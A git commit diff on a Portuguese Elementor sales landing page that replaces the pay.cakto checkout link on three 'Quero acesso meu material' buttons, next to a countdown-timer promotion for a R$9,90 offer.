


==== commit f7eecb25: "Troca link checkout para pay.cakto (ciuerr5_1048144)" ====
--- a/index.html
+++ b/index.html
@@ -165,7 +165,7 @@
   }
 }</style></div></div></div><div class="elementor-element elementor-element-309ad861 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="309ad861" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
 <img data-lazyloaded="1" src="assets/images/mokup-todos.webp" fetchpriority="high" decoding="async" width="1080" height="1080" data-src="assets/images/mokup-todos.webp" class="attachment-full size-full wp-image-1819" alt="" data-srcset="assets/images/mokup-todos.webp 1080w,   assets/images/mokup-todos-300x300.webp 300w,   assets/images/mokup-todos-1024x1024.webp 1024w,   assets/images/mokup-todos-150x150.webp 150w,   assets/images/mokup-todos-768x768.webp 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" /></div><div class="elementor-element elementor-element-901ab94 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="901ab94" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
-<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
+<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/ciuerr5_1048144">
 <span class="elementor-button-content-wrapper">
 <span class="elementor-button-text">Quero acesso meu material por R$9,90</span>
 </span>
@@ -405,7 +405,7 @@
 <img data-lazyloaded="1" src="assets/images/Prancheta-1.webp" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-1.webp" class="attachment-large size-large wp-image-1026" alt="" data-srcset="assets/images/Prancheta-1.webp 600w,   assets/images/Prancheta-1-300x300.webp 300w,   assets/images/Prancheta-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-16ff9a9 scroll-right elementor-widget elementor-widget-image" data-id="16ff9a9" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 <img data-lazyloaded="1" src="assets/images/Prancheta-2-1.webp" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-2-1.webp" class="attachment-large size-large wp-image-1027" alt="" data-srcset="assets/images/Prancheta-2-1.webp 600w,   assets/images/Prancheta-2-1-300x300.webp 300w,   assets/images/Prancheta-2-1-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-17412891 scroll-right elementor-widget elementor-widget-image" data-id="17412891" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
 <img data-lazyloaded="1" src="assets/images/Prancheta-6.webp" loading="lazy" decoding="async" width="600" height="600" data-src="assets/images/Prancheta-6.webp" class="attachment-large size-large wp-image-1028" alt="" data-srcset="assets/images/Prancheta-6.webp 600w,   assets/images/Prancheta-6-300x300.webp 300w,   assets/images/Prancheta-6-150x150.webp 150w" data-sizes="(max-width: 600px) 100vw, 600px" /></div><div class="elementor-element elementor-element-16a6161 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="16a6161" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
-<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
+<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/ciuerr5_1048144">
 <span class="elementor-button-content-wrapper">
 <span class="elementor-button-text">Quero acesso meu material</span>
 </span>
@@ -455,7 +455,7 @@
 function atualizar(){const restante=fimDaOferta.getTime()-Date.now();if(restante<=0){barra.innerHTML="⚠️ OFERTA ESPECIAL ENCERRADA";clearInterval(intervalo);return}
 const horas=Math.floor(restante/(1000*60*60));const minutos=Math.floor((restante%(1000*60*60))/(1000*60));const segundos=Math.floor((restante%(1000*60))/1000);countdown.textContent=`${formatar(horas)}:${formatar(minutos)}:${formatar(segundos)}`}
 atualizar();const intervalo=setInterval(atualizar,1000)})()</script> </div><div class="elementor-element elementor-element-a1064fb e-con-full e-flex e-con e-child" data-id="a1064fb" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-cc80539 elementor-widget elementor-widget-spacer" data-id="cc80539" data-element_type="widget" data-e-type="widget" data-widget_type="spacer.default"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div><div class="elementor-element elementor-element-371c48e9 elementor-widget elementor-widget-heading" data-id="371c48e9" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">APROVEITE SOMENTE HOJE!</h2></div><div class="elementor-element elementor-element-9ec4cb9 elementor-widget elementor-widget-text-editor" data-id="9ec4cb9" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default"><h3 style="text-align: center;"><del><span style="color: #ff0000;">De R$ 97,00</span></del></h3></div><div class="elementor-element elementor-element-dee937e elementor-widget elementor-widget-heading" data-id="dee937e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">POR APENAS</h2></div><div class="elementor-element elementor-element-4bebc9d elementor-widget elementor-widget-heading" data-id="4bebc9d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">R$9,90</h2></div><div class="elementor-element elementor-element-33f677ce e-con-full e-flex e-con e-child" data-id="33f677ce" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-d48d533 elementor-align-center animated-slow elementor-widget elementor-widget-button" data-id="d48d533" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:3000}" data-widget_type="button.default">
-<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/3fsabn3_735197">
+<a class="elementor-button elementor-button-link elementor-size-xl elementor-animation-shrink" href="https://pay.cakto.com.br/ciuerr5_1048144">
 <span class="elementor-button-content-wrapper">
 <span class="elementor-button-text">Quero acesso meu material</span>
 </span>


